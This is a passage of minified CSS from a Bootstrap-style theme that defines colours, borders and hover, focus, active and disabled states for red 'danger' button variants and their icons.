ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 